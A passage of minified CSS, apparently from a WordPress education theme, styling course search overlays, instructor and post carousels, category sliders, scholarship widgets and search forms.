li{list-style:none;padding:0;line-height:30px;display:block;width:100%}.thim-widget-courses-searching .courses-searching ul.courses-list-search li.ob-selected{color:#666}.thim-widget-courses-searching .courses-searching ul.courses-list-search li.ob-selected a{color:#666;text-decoration:underline}.thim-widget-courses-searching .courses-searching ul.courses-list-search li.ob-selected a:hover{color:#333333 !important}.thim-widget-courses-searching .courses-searching ul.courses-list-search li a{font-weight:400;color:#666;display:block;padding:0 20px 0 10px}.thim-widget-courses-searching .courses-searching ul.courses-list-search li a i{margin-right:10px}.thim-widget-courses-searching .courses-searching ul.courses-list-search li i{padding-left:10px}.thim-widget-courses-searching .courses-searching ul.courses-list-search .see-more{display:none;cursor:pointer;padding-left:10px;font-size:var(--thim-font-button-font-size);font-weight:var(--thim-font-button-variant,"regular");text-transform:var(--thim-font-button-text-transform);color:var(--thim-font-title-color)}.thim-widget-courses-searching .courses-searching ul.courses-list-search .see-more:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-widget-courses-searching .courses-searching ul.courses-list-search .see-more.ob-selected{color:var(--thim-body-primary-color,#ffb606)}.thim-widget-courses-searching .courses-searching ul.courses-list-search li:first-child{margin-top:10px}.thim-widget-courses-searching .courses-searching ul.courses-list-search li:last-child{margin-bottom:10px}.thim-widget-courses-searching .thim-course-search-overlay .search-toggle{-webkit-transition:all 0.3s;-khtml-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.thim-widget-courses-searching .thim-course-search-overlay .courses-searching{position:fixed;top:0;right:0;left:0;bottom:0;z-index:9999999;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;visibility:hidden;overflow:hidden;background:rgba(0,0,0,0.8);margin:0;width:100%;height:100vh;-webkit-transform:scale(0.2,0.2);-moz-transform:scale(0.2,0.2);-ms-transform:scale(0.2,0.2);-o-transform:scale(0.2,0.2);-webkit-transition:all 0.3s cubic-bezier(0.4,0,1,1);-khtml-transition:all 0.3s cubic-bezier(0.4,0,1,1);-moz-transition:all 0.3s cubic-bezier(0.4,0,1,1);-ms-transition:all 0.3s cubic-bezier(0.4,0,1,1);-o-transition:all 0.3s cubic-bezier(0.4,0,1,1);transition:all 0.3s cubic-bezier(0.4,0,1,1)}.thim-widget-courses-searching .thim-course-search-overlay .courses-searching form{max-width:600px;width:100%;padding:0 15px}.thim-widget-courses-searching .thim-course-search-overlay .courses-searching ul.courses-list-search{max-width:570px;background:#f6f6f6;top:50%;margin:auto;margin-top:27px}body.thim-search-active .thim-widget-courses-searching .thim-course-search-overlay .courses-searching{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1)}.thim-widget-courses-searching .thim-course-search-overlay .search-toggle{cursor:pointer;font-size:24px}.thim-widget-courses-searching .thim-course-search-overlay .search-toggle:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-widget-courses-searching .thim-course-search-overlay form{position:absolute;z-index:10;margin:auto;top:0;right:0;left:0;bottom:0;height:70px}@media (max-width:768px){.thim-widget-courses-searching .thim-course-search-overlay form{height:50px}}.thim-widget-courses-searching .thim-course-search-overlay .search-popup-bg{width:100%;height:100%;position:absolute;cursor:url("[data-uri]"),progress}.thim-widget-courses-searching .thim-course-search-overlay.bg_circle{margin-top:-10px}.thim-widget-courses-searching .thim-course-search-overlay.bg_circle .search-toggle{width:42px;height:42px;border-radius:50%;text-align:center;line-height:36px;border:2px solid var(--thim-body-primary-color,#ffb606);position:relative;background-color:transparent !important}.thim-widget-courses-searching .thim-course-search-overlay.bg_circle .search-toggle i::before{content:"\f002";font-family:"thim-ekits";font-weight:normal;font-size:18px}.thim-search-light-style .thim-widget-courses-searching .search-course-title{color:#fff;margin-bottom:7px;font-size:36px}.thim-search-light-style .thim-widget-courses-searching .search-course-description{color:#fff;font-size:18px}.thim-search-light-style .thim-widget-courses-searching .courses-searching{margin-top:25px;margin-bottom:10px}body.thim-search-active{cursor:url("[data-uri]"),progress !important}.menu-right{position:static !important}.search-course-list-info{text-align:center;margin-left:0}.search-course-list-info li{display:inline-block;margin:0 28px;line-height:30px}.thim-search-light-style .search-course-list-info li{margin:0 25px}.search-course-list-info li .fa{font-size:20px;color:#111;vertical-align:middle;line-height:30px;margin-right:8px}.search-course-list-info li a{color:#333;display:inline-block}.search-course-list-info li a:hover{text-decoration:underline}.thim-search-light-style .search-course-list-info li .fa{color:#fff}.thim-search-light-style .search-course-list-info li a{color:#fff}.thim-search-light-style{-webkit-align-items:center !important;align-items:center !important;height:100vh}.thim-search-light-style>.panel-grid-cell,.thim-search-light-style>.elementor-container{z-index:1000}.thim-search-light-style>.elementor-container{top:50%;transform:translate(0,-50%)}body.admin-bar .thim-search-light-style{height:calc(100vh - 32px);height:-webkit-calc(100vh - 32px);height:-moz-calc(100vh - 32px)}.thim-search-light-style.thim-bg-overlay:before{background:rgba(0,0,0,0.4)}.thim-search-light-style>.elementor-container,.thim-search-light-style>.panel-grid-cell{padding-top:38px;padding-bottom:34px}.thim-search-light-style>.elementor-container:before,.thim-search-light-style>.panel-grid-cell:before{background:rgba(0,0,0,0.7);content:"";position:absolute;left:0;top:0;bottom:0;right:0;max-width:810px;margin:auto}.thim-search-light-style>.elementor-container>div,.thim-search-light-style>.panel-grid-cell>div{position:relative}#toolbar .thim-widget-courses-searching .courses-searching ul.courses-list-search li a{color:#666666}@media (max-width:767px){.thim-search-light-style .thim-widget-courses-searching .search-course-title{font-size:20px}.thim-search-light-style .thim-widget-courses-searching .search-course-description{font-size:14px}}@keyframes pulsate{0%{transform:scale(1)}50%{transform:scale(1.3)}100%{transform:scale(1)}}@-webkit-keyframes pulsate{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.3)}100%{-webkit-transform:scale(1)}}@-moz-keyframes pulsate{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.3)}100%{-moz-transform:scale(1)}}@-ms-keyframes pulsate{0%{-ms-transform:scale(1)}50%{-ms-transform:scale(1.3)}100%{-ms-transform:scale(1)}}@-o-keyframes pulsate{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.3)}100%{-o-transform:scale(1)}}.thim-carousel-instructors{margin:0 -15px;padding-bottom:90px;width:auto}.thim-carousel-instructors .owl-item{padding:0 15px}.thim-carousel-instructors .instructor-item{background:#fff;padding:30px;overflow:hidden}.thim-carousel-instructors .instructor-item>*{min-height:1px !important}.thim-carousel-instructors .instructor-item .avatar{width:62px;float:left;margin-right:20px}.thim-carousel-instructors .instructor-item .avatar img{width:100%;border-radius:50%}.thim-carousel-instructors .instructor-item .instructor-info{width:calc(100% - 82px);width:-webkit-calc(100% - 82px);width:-moz-calc(100% - 82px);float:right}.thim-carousel-instructors .instructor-item .instructor-info .name{text-transform:capitalize;line-height:25px;margin:12px 0 -2px}.thim-carousel-instructors .instructor-item .instructor-info .job{font-style:italic;color:#999;font-size:13px;line-height:20px}.thim-carousel-instructors .instructor-item .description{clear:both;color:#999;padding:29px 0 16px;line-height:25px;display:block;display:-webkit-box;width:100%;margin:0 auto;overflow:hidden}.thim-carousel-instructors .instructor-item .readmore{text-transform:uppercase;font-size:13px;font-weight:700;display:inline-block;line-height:25px;color:var(--thim-body-primary-color,#ffb606)}.thim-carousel-instructors .instructor-item .readmore:hover{text-decoration:underline}.thim-carousel-instructors .owl-pagination{position:relative;text-align:center;line-height:30px;margin:50px 0 0}.thim-carousel-instructors .owl-pagination .owl-page{cursor:pointer;display:inline-block;width:10px;height:10px;background:#fff !important;border-radius:50%;border:0;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:0.5;-khtml-opacity:0.5;-moz-opacity:0.5;-ms-opacity:0.5;-o-opacity:0.5;opacity:0.5}.thim-carousel-instructors .owl-pagination .owl-page.active{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.collection-grid-1{width:100%}.collection-grid-2{width:50%}.collection-grid-3{width:33.33%}.collection-grid-4{width:25%}.collection-grid-5{width:20%}[class*=collection-grid-]{float:left;padding:0 15px}.thim-courses-collection .item{position:relative;overflow:hidden}.thim-courses-collection .item .thumbnail .feature-image{display:inherit;position:relative}.thim-courses-collection .item .thumbnail .feature-image:after{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute}.thim-courses-collection .item .title{position:absolute;bottom:0;left:0;right:0;background:rgba(0,0,0,0.7);color:#fff;font-size:16px;font-weight:700;text-align:center;display:inline-block;line-height:20px;padding:15px 10px}.thim-courses-collection .item .title:hover{text-decoration:underline}.thim-courses-collection .item img{-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.thim-courses-collection .item:hover img{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05)}.thim-courses-collection .item:hover .title{background:#000}.thim-courses-collection .collection-item{margin-bottom:30px}.thim-courses-collection .collection-item:last-child{margin-bottom:0}.thim-courses-collection .thim-collection-carousel{padding-bottom:80px;border-bottom:1px solid rgba(124,124,124,0.2)}.thim-courses-collection .thim-collection-carousel .thumbnail{overflow:hidden;text-align:center}.thim-courses-collection .thim-collection-carousel .item{padding-right:20px;padding-left:20px}.thim-courses-collection .thim-collection-carousel .content{text-align:center;padding-top:30px}.thim-courses-collection .thim-collection-carousel .content h3{margin:0;text-transform:uppercase;line-height:20px;margin-bottom:4px}.thim-courses-collection .thim-collection-carousel .content h3 .title{color:#202020;font-weight:500;padding:0;text-decoration:none;font-size:18px;background-color:transparent;position:inherit}.thim-courses-collection .thim-collection-carousel .content h3 .title:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-courses-collection .owl-controls .owl-buttons>div{width:55px;line-height:55px;border-radius:50%;border:none;position:absolute;overflow:hidden;top:77px;z-index:10}.thim-courses-collection .owl-controls .owl-buttons>div i{width:55px;line-height:52px;border-radius:50%;border:none;color:#ffffff;font-size:22px}.thim-courses-collection .owl-controls .owl-buttons>div:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";z-index:-1;background-color:#353866;opacity:0.6;-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.thim-courses-collection .owl-controls .owl-buttons>div.owl-next{right:-9px}.thim-courses-collection .owl-controls .owl-buttons>div.owl-next i:before{font-family:"thim-ekits";font-weight:normal;padding-left:3px;content:"\f105"}.thim-courses-collection .owl-controls .owl-buttons>div.owl-prev{left:-9px}.thim-courses-collection .owl-controls .owl-buttons>div.owl-prev i:before{font-family:"thim-ekits";font-weight:normal;content:"\f104"}.thim-courses-collection .owl-controls .owl-buttons>div:hover:before{background-color:var(--thim-body-primary-color,#ffb606);opacity:1}.thim-owl-carousel-post{margin:0;position:relative;width:auto}.thim-owl-carousel-post.homepage{margin:0 -15px}.thim-owl-carousel-post.owl-carousel{width:auto;margin:0 -15px}.thim-owl-carousel-post.owl-carousel.layout-2{margin-left:0;margin-right:0}.thim-owl-carousel-post.owl-carousel.layout-2 .item{padding-left:0;padding-right:0}.thim-owl-carousel-post.owl-carousel.layout-2 .image{overflow:hidden}.thim-owl-carousel-post.owl-carousel.layout-2 .image a{display:block;overflow:hidden}.thim-owl-carousel-post.owl-carousel.layout-2 .image a:hover img{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05)}.thim-owl-carousel-post.owl-carousel.layout-2 .image img{-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.thim-owl-carousel-post>.item{max-width:400px;float:left;overflow:hidden}.thim-owl-carousel-post .item{padding:0 15px}.thim-owl-carousel-post .image img{width:100%}.thim-owl-carousel-post .content{text-align:center;margin-top:-15px;z-index:999;position:relative}.thim-owl-carousel-post .info{text-transform:uppercase;text-align:center;display:inline-block;background-color:var(--thim-body-primary-color,#ffb606)}.thim-owl-carousel-post .info .author,.thim-owl-carousel-post .info .date{display:inline-block;color:#fff;font-size:11px;font-weight:700;line-height:30px;padding:0 0 0 20px;float:left}.thim-owl-carousel-post .info .author a,.thim-owl-carousel-post .info .date a{line-height:30px;color:#fff}.thim-owl-carousel-post .info .date{padding:0 20px 0 0}.thim-owl-carousel-post .info .date:before{content:"";width:4px;height:4px;background:#fff;line-height:30px;float:left;border-radius:50%;display:inline-block;margin:13px 8px}.thim-owl-carousel-post .info.thim-list-posts{background-color:var(--thim-body-primary-color,#ffb606)}.thim-owl-carousel-post .info.thim-list-posts .read-more{font-family:var(--thim-font-title-font-family)}.thim-owl-carousel-post .title{font-size:16px;font-weight:700;line-height:28px;margin:10px 0}.thim-owl-carousel-post .title a{text-decoration:none;color:#fff}.thim-owl-carousel-post .title a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-owl-carousel-post .read-more{font-size:13px;font-weight:700;text-transform:uppercase;color:var(--thim-body-primary-color,#ffb606)}.thim-owl-carousel-post .read-more:hover{text-decoration:underline}.thim-owl-carousel-post .owl-controls{position:absolute;right:15px;top:-90px}.thim-owl-carousel-post .owl-controls .owl-prev,.thim-owl-carousel-post .owl-controls .owl-next{display:inline-block;margin-left:10px;cursor:pointer;border:1px solid #fff;width:30px;text-align:center;line-height:28px}.thim-owl-carousel-post .owl-controls .owl-prev .fa,.thim-owl-carousel-post .owl-controls .owl-next .fa{text-align:center;vertical-align:middle;line-height:28px;color:#fff;font-size:8px;display:block}.thim-owl-carousel-post .owl-controls .owl-prev:hover,.thim-owl-carousel-post .owl-controls .owl-next:hover,.thim-owl-carousel-post .owl-controls.owl-prev:hover,.thim-owl-carousel-post .owl-controls.owl-next:hover{border-color:var(--thim-body-primary-color,#ffb606)}.thim-owl-carousel-post .owl-controls .owl-prev:hover i,.thim-owl-carousel-post .owl-controls .owl-next:hover i,.thim-owl-carousel-post .owl-controls.owl-prev:hover i,.thim-owl-carousel-post .owl-controls.owl-next:hover i{color:var(--thim-body-primary-color,#ffb606)}.thim-owl-carousel-post.layout-2{padding-top:100px}.thim-owl-carousel-post.layout-2 .content{text-align:inherit;margin:0}.thim-owl-carousel-post.layout-2 .title{text-transform:uppercase;font-size:16px;font-weight:500;line-height:1.25;margin-top:17px;margin-bottom:9px}.thim-owl-carousel-post.layout-2 .desc{color:#999;font-size:13px}.thim-owl-carousel-post.layout-2 .owl-controls{position:static;right:auto;top:auto}.thim-owl-carousel-post.layout-2 .owl-controls .owl-pagination{margin-top:37px;margin-bottom:22px}.thim-owl-carousel-post.layout-2 .owl-controls .owl-pagination .owl-page{width:6px;height:6px;background:#ccc;border-radius:3px;border:0}.thim-owl-carousel-post.layout-2 .owl-controls .owl-pagination .owl-page.active{height:11px}.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons{position:absolute;right:10px;top:62px}.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-prev,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-next{color:#666;border:none;width:auto;height:auto}.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-prev i,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-next i{font-size:16px}.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-prev:not(:hover) i,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-next:not(:hover) i{color:#666}.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-next{margin-left:20px}.thim-owl-carousel-post.layout-3.owl-carousel{margin:0}.thim-owl-carousel-post.layout-3 .owl-controls{position:static;right:auto;top:auto}.thim-owl-carousel-post.layout-3 .owl-controls .owl-pagination{margin-top:37px}.thim-owl-carousel-post.layout-3 .owl-controls .owl-pagination .owl-page{width:6px;height:6px;background:#ccc;border-radius:3px;border:0;margin:0 8px}.thim-owl-carousel-post.layout-3 .owl-controls .owl-pagination .owl-page.active{height:11px}.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons{position:absolute;right:0;top:-50px}.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-prev,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-next{color:#666;border:none;width:auto;height:auto}.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-prev .fa,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-next .fa{font-size:16px}.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-prev:not(:hover) i,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-next:not(:hover) i{color:#666}.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-next{margin-left:20px}.thim-owl-carousel-post.layout-3 .post-inner{position:relative;cursor:pointer}.thim-owl-carousel-post.layout-3 .post-inner .image a{display:block;position:relative;overflow:hidden}.thim-owl-carousel-post.layout-3 .post-inner .image a:before{content:"";top:0;bottom:0;right:0;left:0;position:absolute;background:#143056;filter:alpha(opacity=15);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";-webkit-opacity:0.15;-khtml-opacity:0.15;-moz-opacity:0.15;-ms-opacity:0.15;-o-opacity:0.15;opacity:0.15;z-index:3;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.thim-owl-carousel-post.layout-3 .post-inner .image a:after{font-family:"Font Awesome 5 Free";position:absolute;margin:auto;left:0;right:0;bottom:0;top:0;color:#fff;z-index:10;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;visibility:hidden;-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);content:"\f110";font-size:24px;width:24px;height:24px;line-height:24px;font-weight:900}.thim-owl-carousel-post.layout-3 .post-inner .image a.loading:before{visibility:visible;filter:alpha(opacity=85);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";-webkit-opacity:0.85;-khtml-opacity:0.85;-moz-opacity:0.85;-ms-opacity:0.85;-o-opacity:0.85;opacity:0.85}.thim-owl-carousel-post.layout-3 .post-inner .image a.loading:after{visibility:visible;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.thim-owl-carousel-post.layout-3 .post-inner .content{position:absolute;bottom:21px;right:0;left:0;margin:0;padding:0 20px;text-align:left;visibility:hidden;z-index:5;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.thim-owl-carousel-post.layout-3 .post-inner .fa{z-index:1;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;width:30px;height:30px;text-align:center;display:block;line-height:30px;color:rgba(255,255,255,0.6)}.thim-owl-carousel-post.layout-3 .post-inner .fa.fa-play{border:1px solid rgba(255,255,255,0.6);border-radius:50%}.thim-owl-carousel-post.layout-3 .post-inner:hover .image a:before{visibility:visible;filter:alpha(opacity=85);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";-webkit-opacity:0.85;-khtml-opacity:0.85;-moz-opacity:0.85;-ms-opacity:0.85;-o-opacity:0.85;opacity:0.85}.thim-owl-carousel-post.layout-3 .post-inner:hover .content{visibility:visible;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.thim-owl-carousel-post.layout-3 .post-inner .date{color:#fff;margin:0;font-size:16px;font-weight:500;margin-bottom:9px}.thim-owl-carousel-post.layout-3 .post-inner .title{color:#fff;font-size:13px;font-weight:400;line-height:1.5;margin:0}.thim-owl-carousel-post.layout-3 .item{padding:0}.thim-owl-carousel-post.layout-3 .item.item-contain .post-inner{width:50%;overflow:hidden;float:left}.thim-owl-carousel-post.layout-3 .item.item-contain .fa{font-size:20px;bottom:15px;right:20px;margin:0;left:auto;top:auto;height:32px;width:32px;line-height:30px}.thim-owl-carousel-post.layout-3 .item.item-contain .fa.fa-play{font-size:13px}.thim-widget-carousel-categories{position:relative}.thim-widget-carousel-categories .link-view-all{position:absolute;right:0;top:8px;font-weight:400;text-transform:uppercase;color:var(--thim-font-title-color)}.thim-widget-carousel-categories .link-view-all:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-widget-carousel-categories .item{overflow:hidden;margin-left:-1px}.thim-widget-carousel-categories .image{width:50%;float:left}.thim-widget-carousel-categories .content-wrapper{width:50%;float:right;padding:35px;position:relative}.thim-widget-carousel-categories .content-wrapper:before{content:"";position:absolute;top:68px;border-top:15px solid transparent;border-bottom:15px solid transparent;border-right:15px solid #fff;z-index:10;left:-15px;border-left:none;border-right:15px solid var(--thim-body-primary-color,#ffb606)}.thim-widget-carousel-categories .content-wrapper .title{font-size:24px;font-weight:600;line-height:1.5;margin-top:17px;margin-bottom:4px}.thim-widget-carousel-categories .content-wrapper .title a{color:#fff}.thim-widget-carousel-categories .content-wrapper .desc{font-size:14px;font-weight:400;line-height:1.6;color:rgba(255,255,255,0.7);margin-bottom:26px}.thim-widget-carousel-categories .content-wrapper .list-course-items label{display:block;background:url("[data-uri]") no-repeat center left;padding-left:48px;color:#fff;font-size:16px;font-weight:500;text-transform:uppercase;line-height:1.9;margin-bottom:17px}.thim-widget-carousel-categories .content-wrapper .list-course-items>a{background:#fff;padding:5px 15px;text-transform:uppercase;color:#333;font-size:13px;font-weight:500;line-height:27px;border-radius:3px;display:inline-block;margin-right:10px;margin-bottom:14px}.thim-widget-carousel-categories .content-wrapper .list-course-items>a:hover{background:#d6dce2}.thim-widget-carousel-categories .owl-controls{position:static;right:auto;top:auto}.thim-widget-carousel-categories .owl-controls .owl-pagination{margin-top:33px}.thim-widget-carousel-categories .owl-controls .owl-pagination .owl-page{width:6px;height:6px;background:#ccc;border-radius:3px;border:0;margin:0 8px}.thim-widget-carousel-categories .owl-controls .owl-pagination .owl-page:hover{background:#ccc}.thim-widget-carousel-categories .owl-controls .owl-pagination .owl-page.active{height:11px;background:#ccc}.thim-widget-carousel-categories .owl-controls .owl-buttons{position:absolute;right:30px;bottom:20px;z-index:10}.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-prev,.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-next{color:#fff;border:none;width:auto;height:auto;display:inline-block}.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-prev i,.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-next i{color:#fff;font-size:16px}.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-prev:hover,.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-next:hover{color:#d6dce2}.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-prev:hover i,.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-next:hover i{color:#d6dce2}.thim-widget-carousel-categories .owl-controls .owl-buttons .owl-next{margin-left:20px}.thim-title-3 .widget-title{font-size:24px;font-weight:600;line-height:1.5;padding-left:30px;color:#444;margin-top:44px;margin-bottom:20px}.thim-scholarships{padding-left:27px;padding-right:27px;padding-bottom:45px}.thim-scholarships .thim-border-bottom-gray{margin-bottom:20px}.thim-scholarships .sc_heading{margin-bottom:0;padding-bottom:15px}.thim-scholarships .thim-widget-icon-box .smicon-read{font-weight:400 !important;font-size:13px !important}.thim-scholarships .thim-widget-icon-box .smicon-read:after{font-family:"Font Awesome 5 Free";content:"\f30b";font-size:11px;padding-left:8px;font-weight:900}.thim-scholarships .thim-widget-icon-box .smicon-read:hover{text-decoration:none !important}.thim-scholarships .thim-widget-icon-box .wrapper-box-icon .boxes-icon{filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";-webkit-opacity:0.4;-khtml-opacity:0.4;-moz-opacity:0.4;-ms-opacity:0.4;-o-opacity:0.4;opacity:0.4;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.thim-scholarships .thim-widget-icon-box .wrapper-box-icon:hover .boxes-icon{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.thim-scholarships .thim-widget-icon-box .wrapper-box-icon .desc-icon-box{margin-top:10px !important;margin-bottom:11px !important}.thim-scholarships .thim-widget-icon-box .wrapper-box-icon .desc-icon-box .desc-content{margin-bottom:15px;font-size:14px;line-height:1.6;color:rgba(255,255,255,0.5)}.thim-sidebar-content .thim-widget-button{text-align:center;padding-top:5px}.thim-sidebar-content .thim-widget-multiple-images{text-align:center;padding-bottom:24px;padding-left:15px;padding-right:15px}.thim-sidebar-content .thim-widget-multiple-images img{padding-top:15px;padding-bottom:15px}.thim-sidebar-content .twitter-inner{text-align:center;min-height:333px;padding-left:35px;padding-right:35px;color:rgba(255,255,255,0.7);font-size:14px;line-height:1.6;position:relative}.thim-sidebar-content .twitter-inner a{color:#fff;text-decoration:underline}.thim-sidebar-content .twitter-inner a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-sidebar-content .twitter-inner .content{padding-top:10px}.thim-sidebar-content .twitter-inner .widget-title{color:#fff}.thim-sidebar-content .twitter-inner .links{margin-top:15px;margin-bottom:15px}.thim-sidebar-content .twitter-inner .date{font-size:13px;margin-top:10px}.thim-sidebar-content .twitter-inner .link-follow{position:absolute;right:20px;bottom:20px;color:rgba(255,255,255,0.2);font-size:28px}.thim-sidebar-content .twitter-inner .link-follow:hover{color:#fff}.thim-sidebar-content .widget-title{font-size:24px;font-weight:500;text-transform:none;color:#444;padding-top:42px;line-height:1.5;padding-bottom:10px;margin:0}.thim-border-bottom-gray{border-bottom:1px solid #364c6c}.thim-multiple-images-wrapper{overflow:hidden}.thim-experience{text-align:center;padding-right:65px;border-right:1px solid #ddd;overflow:hidden;padding-bottom:90px}.thim-experience .title{font-size:32px;line-height:1.1;font-weight:600;text-transform:uppercase;margin:0;padding-top:55px;padding-bottom:40px;color:var(--thim-body-primary-color,#ffb606)}.thim-experience .content{font-size:14px;line-height:1.7}.thim-experience .content p{margin-bottom:10px}.thim-experience .content img{margin-top:20px;display:inline-block}.thim-widget-carousel-categories .owl-theme .content-wrapper .title,.thim-widget-carousel-categories .owl-theme .content-wrapper .desc,.thim-widget-carousel-categories .owl-theme .content-wrapper .list-course-items{min-height:1px !important}.search-form{position:relative;line-height:42px;border:none}.search-form:after{content:"\f002";font-family:"Font Awesome 5 Free";font-size:14px;position:absolute;font-weight:900;right:0;top:0;width:40px;height:42px;text-align:center;line-height:42px}.search-form label{width:100%;display:inline-block;font-weight:normal;margin:0}.search-form label .screen-reader-text{display:none}.search-form label .search-field{line-height:40px;background:#fff;height:42px;padding:0 60px 0 15px;font-size:13px;width:100%;border:1px solid var(--thim-border-color,#eee);-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.search-form label .search-submit{margin-left:0;margin-right:0}.search-form .search-submit{width:40px;position:absolute;top:0;right:0;border:none;z-index:2;background:transparent;border-radius:0;line-height:42px;height:42px;color:transparent;font-size:13px;font-weight:700;text-transform:uppercase;text-indent:-9999px}.search-form .search-submit:hover{color:transparent;background:transparent}.widget.thim_search_widget a.widget-search-form{cursor:pointer}.thim-social{margin:27px 0 0 40px}.thim-social a{font-size:16px;width:32px;height:32px;line-height:30px;border:1px solid 